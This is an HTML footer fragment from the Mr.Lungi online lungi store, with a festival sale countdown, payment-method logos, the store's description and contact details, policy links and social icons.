					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5ad6cd4 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5ad6cd4" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2d97e0b" data-id="2d97e0b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-28cf9ab elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="28cf9ab" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-528ffea" data-id="528ffea" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-28a8e57 oew-info-box-top elementor-widget elementor-widget-oew-info-box" data-id="28a8e57" data-element_type="widget" data-settings="{&quot;position&quot;:&quot;top&quot;}" data-widget_type="oew-info-box.default">
				<div class="elementor-widget-container">
					
		<div class="oew-info-box-wrap">
			<div class="oew-info-box">

									<div class="oew-info-box-icon-wrap">
						<span class="oew-info-box-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-gifts" viewBox="0 0 640 512" xmlns="http://www.w3.org/2000/svg"><path d="M240.6 194.1c1.9-30.8 17.3-61.2 44-79.8C279.4 103.5 268.7 96 256 96h-29.4l30.7-22c7.2-5.1 8.9-15.1 3.7-22.3l-9.3-13c-5.1-7.2-15.1-8.9-22.3-3.7l-32 22.9 11.5-30.6c3.1-8.3-1.1-17.5-9.4-20.6l-15-5.6c-8.3-3.1-17.5 1.1-20.6 9.4l-19.9 53-19.9-53.1C121 2.1 111.8-2.1 103.5 1l-15 5.6C80.2 9.7 76 19 79.2 27.2l11.5 30.6L58.6 35c-7.2-5.1-17.2-3.5-22.3 3.7l-9.3 13c-5.1 7.2-3.5 17.2 3.7 22.3l30.7 22H32c-17.7 0-32 14.3-32 32v352c0 17.7 14.3 32 32 32h168.9c-5.5-9.5-8.9-20.3-8.9-32V256c0-29.9 20.8-55 48.6-61.9zM224 480c0 17.7 14.3 32 32 32h160V384H224v96zm224 32h160c17.7 0 32-14.3 32-32v-96H448v128zm160-288h-20.4c2.6-7.6 4.4-15.5 4.4-23.8 0-35.5-27-72.2-72.1-72.2-48.1 0-75.9 47.7-87.9 75.3-12.1-27.6-39.9-75.3-87.9-75.3-45.1 0-72.1 36.7-72.1 72.2 0 8.3 1.7 16.2 4.4 23.8H256c-17.7 0-32 14.3-32 32v96h192V224h15.3l.7-.2.7.2H448v128h192v-96c0-17.7-14.3-32-32-32zm-272 0c-2.7-1.4-5.1-3-7.2-4.8-7.3-6.4-8.8-13.8-8.8-19 0-9.7 6.4-24.2 24.1-24.2 18.7 0 35.6 27.4 44.5 48H336zm199.2-4.8c-2.1 1.8-4.5 3.4-7.2 4.8h-52.6c8.8-20.3 25.8-48 44.5-48 17.7 0 24.1 14.5 24.1 24.2 0 5.2-1.5 12.6-8.8 19z"></path></svg>						</span>
					</div>
					
				<div class="oew-info-box-content">
											<h3 class="oew-info-box-title">
							Festival Sale &#8211; Price Slashed Up To 60%						</h3>
						
					
					
									</div>

			</div>
		</div>

						</div>
				</div>
				<div class="elementor-element elementor-element-2df1bd1 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="2df1bd1" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-f83a3da elementor-widget elementor-widget-heading" data-id="f83a3da" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Offer Ends in</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-676d9e4 oew-countdown-label-inline oew-countdown-align-center oew-countdown-column-4 oew-tablet-countdown-column-2 oew-mobile-countdown-column-2 elementor-widget elementor-widget-oew-countdown" data-id="676d9e4" data-element_type="widget" data-widget_type="oew-countdown.default">
				<div class="elementor-widget-container">
					
		<div class="oew-countdown-wrap" data-date="1704042060" data-prolong="">
			<div class="oew-countdown-item-wrap"><div class="oew-countdown-item"><span class="oew-countdown-number oew-countdown-days"></span> <span class="oew-countdown-label">Days</span></div></div><div class="oew-countdown-item-wrap"><div class="oew-countdown-item"><span class="oew-countdown-number oew-countdown-hours"></span> <span class="oew-countdown-label">Hours</span></div></div><div class="oew-countdown-item-wrap"><div class="oew-countdown-item"><span class="oew-countdown-number oew-countdown-minutes"></span> <span class="oew-countdown-label">Minutes</span></div></div><div class="oew-countdown-item-wrap"><div class="oew-countdown-item"><span class="oew-countdown-number oew-countdown-seconds"></span> <span class="oew-countdown-label">Seconds</span></div></div>		</div>

						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-e83c62c elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e83c62c" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-d3da345" data-id="d3da345" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6877cad elementor-widget elementor-widget-image" data-id="6877cad" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img src="https://www.mrlungi.com/wp-content/uploads/elementor/thumbs/GPAY-pe8tw0fef12f2xucyiy2a5dysqx0t7fl1wg4owqyr8.png" title="GPAY" alt="GPAY" loading="lazy" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-6faa79f" data-id="6faa79f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cc32a8c elementor-widget elementor-widget-image" data-id="cc32a8c" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img src="https://www.mrlungi.com/wp-content/uploads/elementor/thumbs/phonepe-pe8tw38wzj6a1rq9i25xzmockwj4gaqs2ael4qms8k.png" title="phonepe" alt="phonepe" loading="lazy" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-2ab73f0" data-id="2ab73f0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cb1758c elementor-widget elementor-widget-image" data-id="cb1758c" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img src="https://www.mrlungi.com/wp-content/uploads/elementor/thumbs/paytm-pe8tdccsohiehqykyyft9cze28xkxmbi5hzyk2fgc4.png" title="paytm" alt="paytm" loading="lazy" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-741351e" data-id="741351e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5285b90 elementor-widget elementor-widget-image" data-id="5285b90" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img src="https://www.mrlungi.com/wp-content/uploads/elementor/thumbs/upi-pe8tdixo0brer0p0wja78tbm7y15fi1miekcx05p4k.png" title="upi" alt="upi" loading="lazy" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-228c72b elementor-hidden-mobile" data-id="228c72b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-58319d9 elementor-widget elementor-widget-image" data-id="58319d9" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img src="https://www.mrlungi.com/wp-content/uploads/elementor/thumbs/mastercard-1-pe8td8lfx5d97b41kwtazdxjopg42twksze0myl110.png" title="mastercard 1" alt="mastercard 1" loading="lazy" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-90a2948 elementor-hidden-mobile" data-id="90a2948" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-066393c elementor-widget elementor-widget-image" data-id="066393c" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img src="https://www.mrlungi.com/wp-content/uploads/elementor/thumbs/rupay-pe8tdh1zmnou3srr7igy3tsp16af03u5u59dyg8hh0.png" title="rupay" alt="rupay" loading="lazy" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-3f97ca1 elementor-section-stretched elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3f97ca1" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-f26276d" data-id="f26276d" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-c736aac" data-id="c736aac" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b592b71 elementor-widget elementor-widget-image" data-id="b592b71" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img src="https://www.mrlungi.com/wp-content/uploads/elementor/thumbs/mastercard-1-pe8td8lfx5d97b41kwtazdxjopg42twksze0myl110.png" title="mastercard 1" alt="mastercard 1" loading="lazy" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-b947496" data-id="b947496" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8a8dc22 elementor-widget elementor-widget-image" data-id="8a8dc22" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img src="https://www.mrlungi.com/wp-content/uploads/elementor/thumbs/visa-pe8tdktcdztze8malk3gdsujeprvuw936nvbvk2ws4.png" title="visa" alt="visa" loading="lazy" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-67d95d4" data-id="67d95d4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c5c02fa elementor-widget elementor-widget-image" data-id="c5c02fa" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img src="https://www.mrlungi.com/wp-content/uploads/elementor/thumbs/rupay-pe8tdh1zmnou3srr7igy3tsp16af03u5u59dyg8hh0.png" title="rupay" alt="rupay" loading="lazy" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-568dbe8" data-id="568dbe8" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7831d16 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7831d16" data-element_type="section" data-settings="{&quot;shape_divider_bottom&quot;:&quot;split&quot;}">
					<div class="elementor-shape elementor-shape-bottom" aria-hidden="true" data-negative="false">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1000 20" preserveAspectRatio="none">
	<path class="elementor-shape-fill" d="M0,0v3c0,0,393.8,0,483.4,0c9.2,0,16.6,7.4,16.6,16.6c0-9.1,7.4-16.6,16.6-16.6C606.2,3,1000,3,1000,3V0H0z"/>
</svg>		</div>
					<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-88efbe9" data-id="88efbe9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cbb4e6a elementor-widget elementor-widget-image" data-id="cbb4e6a" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.mrlungi.com/">
							<img width="302" height="130" src="https://www.mrlungi.com/wp-content/uploads/2021/09/Mr.Lungi-Logo.png" class="attachment-full size-full wp-image-1272" alt="Mr.Lungi Logo" srcset="https://www.mrlungi.com/wp-content/uploads/2021/09/Mr.Lungi-Logo.png 302w, https://www.mrlungi.com/wp-content/uploads/2021/09/Mr.Lungi-Logo-300x129.png 300w" sizes="(max-width: 302px) 100vw, 302px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-e4e5d3f no-margin elementor-widget elementor-widget-text-editor" data-id="e4e5d3f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>India&#8217;s first affordable online lungi shopping store; which sells 100% pure cotton Lungis.</p><p>For bulk purchase, Direct B2B purchase, and International shipping; Please mail us at <strong>mrlungiindia@gmail.com (</strong>or) ping directly to our Instagram page <a href="https://www.instagram.com/mr.lungi/"><strong>@mr.lungi</strong></a></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-e418904" data-id="e418904" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-1987377" data-id="1987377" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2fb7429 no-margin elementor-widget elementor-widget-heading" data-id="2fb7429" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Useful links</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-bb30bd8 elementor-widget-divider--separator-type-pattern elementor-widget-divider--no-spacing elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="bb30bd8" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider" style="--divider-pattern-url: url(&quot;data:image/svg+xml,%3Csvg xmlns=&#039;http://www.w3.org/2000/svg&#039; preserveAspectRatio=&#039;none&#039; overflow=&#039;visible&#039; height=&#039;100%&#039; viewBox=&#039;0 0 24 24&#039; fill=&#039;black&#039; stroke=&#039;none&#039;%3E%3Cpath d=&#039;M24,8v12H0V8H24z M24,4v1H0V4H24z&#039;/%3E%3C/svg%3E&quot;);">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-fc8c1a7 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="fc8c1a7" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.mrlungi.com/cart/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-far-dot-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 56c110.532 0 200 89.451 200 200 0 110.532-89.451 200-200 200-110.532 0-200-89.451-200-200 0-110.532 89.451-200 200-200m0-48C119.033 8 8 119.033 8 256s111.033 248 248 248 248-111.033 248-248S392.967 8 256 8zm0 168c-44.183 0-80 35.817-80 80s35.817 80 80 80 80-35.817 80-80-35.817-80-80-80z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Your Cart</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.mrlungi.com/shipping-policies/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-far-dot-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 56c110.532 0 200 89.451 200 200 0 110.532-89.451 200-200 200-110.532 0-200-89.451-200-200 0-110.532 89.451-200 200-200m0-48C119.033 8 8 119.033 8 256s111.033 248 248 248 248-111.033 248-248S392.967 8 256 8zm0 168c-44.183 0-80 35.817-80 80s35.817 80 80 80 80-35.817 80-80-35.817-80-80-80z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Shipping Policy</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.mrlungi.com/return-policies/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-far-dot-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 56c110.532 0 200 89.451 200 200 0 110.532-89.451 200-200 200-110.532 0-200-89.451-200-200 0-110.532 89.451-200 200-200m0-48C119.033 8 8 119.033 8 256s111.033 248 248 248 248-111.033 248-248S392.967 8 256 8zm0 168c-44.183 0-80 35.817-80 80s35.817 80 80 80 80-35.817 80-80-35.817-80-80-80z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Refund &amp; Return Policy</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.mrlungi.com/privacy-policy/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-far-dot-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 56c110.532 0 200 89.451 200 200 0 110.532-89.451 200-200 200-110.532 0-200-89.451-200-200 0-110.532 89.451-200 200-200m0-48C119.033 8 8 119.033 8 256s111.033 248 248 248 248-111.033 248-248S392.967 8 256 8zm0 168c-44.183 0-80 35.817-80 80s35.817 80 80 80 80-35.817 80-80-35.817-80-80-80z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Privacy Policy</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.mrlungi.com/terms-conditions/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-far-dot-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 56c110.532 0 200 89.451 200 200 0 110.532-89.451 200-200 200-110.532 0-200-89.451-200-200 0-110.532 89.451-200 200-200m0-48C119.033 8 8 119.033 8 256s111.033 248 248 248 248-111.033 248-248S392.967 8 256 8zm0 168c-44.183 0-80 35.817-80 80s35.817 80 80 80 80-35.817 80-80-35.817-80-80-80z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Terms &amp; Conditions</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.mrlungi.com/about/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-far-dot-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 56c110.532 0 200 89.451 200 200 0 110.532-89.451 200-200 200-110.532 0-200-89.451-200-200 0-110.532 89.451-200 200-200m0-48C119.033 8 8 119.033 8 256s111.033 248 248 248 248-111.033 248-248S392.967 8 256 8zm0 168c-44.183 0-80 35.817-80 80s35.817 80 80 80 80-35.817 80-80-35.817-80-80-80z"></path></svg>						</span>
										<span class="elementor-icon-list-text">About</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.mrlungi.com/contact/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-far-dot-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 56c110.532 0 200 89.451 200 200 0 110.532-89.451 200-200 200-110.532 0-200-89.451-200-200 0-110.532 89.451-200 200-200m0-48C119.033 8 8 119.033 8 256s111.033 248 248 248 248-111.033 248-248S392.967 8 256 8zm0 168c-44.183 0-80 35.817-80 80s35.817 80 80 80 80-35.817 80-80-35.817-80-80-80z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Contact</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.mrlungi.com/lungi-wholesale/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-far-dot-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 56c110.532 0 200 89.451 200 200 0 110.532-89.451 200-200 200-110.532 0-200-89.451-200-200 0-110.532 89.451-200 200-200m0-48C119.033 8 8 119.033 8 256s111.033 248 248 248 248-111.033 248-248S392.967 8 256 8zm0 168c-44.183 0-80 35.817-80 80s35.817 80 80 80 80-35.817 80-80-35.817-80-80-80z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Wholesale</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-e4ced06" data-id="e4ced06" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-1a905b5" data-id="1a905b5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b82af6b no-margin elementor-widget elementor-widget-heading" data-id="b82af6b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Follow us on</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-354a352 elementor-widget-divider--separator-type-pattern elementor-widget-divider--no-spacing elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="354a352" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider" style="--divider-pattern-url: url(&quot;data:image/svg+xml,%3Csvg xmlns=&#039;http://www.w3.org/2000/svg&#039; preserveAspectRatio=&#039;none&#039; overflow=&#039;visible&#039; height=&#039;100%&#039; viewBox=&#039;0 0 24 24&#039; fill=&#039;black&#039; stroke=&#039;none&#039;%3E%3Cpath d=&#039;M24,8v12H0V8H24z M24,4v1H0V4H24z&#039;/%3E%3C/svg%3E&quot;);">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-5a2cd2b e-grid-align-left e-grid-align-mobile-left elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="5a2cd2b" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-c11b9f6" href="https://www.instagram.com/mr.lungi/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-ff6cf2b" href="https://www.facebook.com/mrlungi" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-pinterest elementor-repeater-item-aca8e0a" href="https://in.pinterest.com/mrlungi/" target="_blank">
						<span class="elementor-screen-only">Pinterest</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-pinterest" viewBox="0 0 496 512" xmlns="http://www.w3.org/2000/svg"><path d="M496 256c0 137-111 248-248 248-25.6 0-50.2-3.9-73.4-11.1 10.1-16.5 25.2-43.5 30.8-65 3-11.6 15.4-59 15.4-59 8.1 15.4 31.7 28.5 56.8 28.5 74.8 0 128.7-68.8 128.7-154.3 0-81.9-66.9-143.2-152.9-143.2-107 0-163.9 71.8-163.9 150.1 0 36.4 19.4 81.7 50.3 96.1 4.7 2.2 7.2 1.2 8.3-3.3.8-3.4 5-20.3 6.9-28.1.6-2.5.3-4.7-1.7-7.1-10.1-12.5-18.3-35.3-18.3-56.6 0-54.7 41.4-107.6 112-107.6 60.9 0 103.6 41.5 103.6 100.9 0 67.1-33.9 113.6-78 113.6-24.3 0-42.6-20.1-36.7-44.8 7-29.5 20.5-61.3 20.5-82.6 0-19-10.2-34.9-31.4-34.9-24.9 0-44.9 25.7-44.9 60.2 0 22 7.4 36.8 7.4 36.8s-24.5 103.8-29 123.2c-5 21.4-3 51.6-.9 71.2C65.4 450.9 0 361.1 0 256 0 119 111 8 248 8s248 111 248 248z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-5406a48 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="5406a48" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.mrlungi.com/my-account/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-far-dot-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 56c110.532 0 200 89.451 200 200 0 110.532-89.451 200-200 200-110.532 0-200-89.451-200-200 0-110.532 89.451-200 200-200m0-48C119.033 8 8 119.033 8 256s111.033 248 248 248 248-111.033 248-248S392.967 8 256 8zm0 168c-44.183 0-80 35.817-80 80s35.817 80 80 80 80-35.817 80-80-35.817-80-80-80z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Login/Signup</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.mrlungi.com/blog/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-far-dot-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 56c110.532 0 200 89.451 200 200 0 110.532-89.451 200-200 200-110.532 0-200-89.451-200-200 0-110.532 89.451-200 200-200m0-48C119.033 8 8 119.033 8 256s111.033 248 248 248 248-111.033 248-248S392.967 8 256 8zm0 168c-44.183 0-80 35.817-80 80s35.817 80 80 80 80-35.817 80-80-35.817-80-80-80z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Blog</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
	</div><!-- .container -->

	
</div><!-- #footer-widgets -->



<div id="footer-bottom" class="clr no-footer-nav">

	
	<div id="footer-bottom-inner" class="container clr">

		
		
			<div id="copyright" class="clr" role="contentinfo">
				© Copyrights | <a href="https://www.mrlungi.com/" target="_blank">Mr.Lungi</a> -
குறைந்த விலையில் காட்டன் லுங்கி வாங்க சிறந்த இடம்.


			</div><!-- #copyright -->

			
	</div><!-- #footer-bottom-inner -->

	
</div><!-- #footer-bottom -->


	</div><!-- #footer-inner -->

	
</footer><!-- #footer -->

	
	
</div><!-- #wrap -->


</div><!-- #outer-wrap -->



<a aria-label="Scroll to the top of the page" href="#" id="scroll-top" class="scroll-top-right"><i class=" fa fa-angle-up" aria-hidden="true" role="img"></i></a>


<div id="searchform-overlay" class="header-searchform-wrap clr" >
	<div class="container clr">
	<form method="get" action="https://www.mrlungi.com/" class="header-searchform">
			<a href="https://www.mrlungi.com/#hsoverlay-close" class="search-overlay-close" aria-label="Close this search form"><span></span></a>
			<span class="screen-reader-text">Search this website</span>
			<input aria-label="Insert search query" class="searchform-overlay-input" type="search" name="s" autocomplete="off" value="" />
			<span class="search-text">Type then hit enter to search<span aria-hidden="true"><i></i><i></i><i></i></span></span>
								</form>
	</div>
</div><!-- #searchform-overlay -->


<div id="sidr-close">
	<a href="https://www.mrlungi.com/#sidr-menu-close" class="toggle-sidr-close" aria-label="Close mobile menu">
		<i class="icon icon-close" aria-hidden="true"></i><span class="close-text">Close Menu</span>
	</a>
</div>

	
	

<script type="speculationrules">
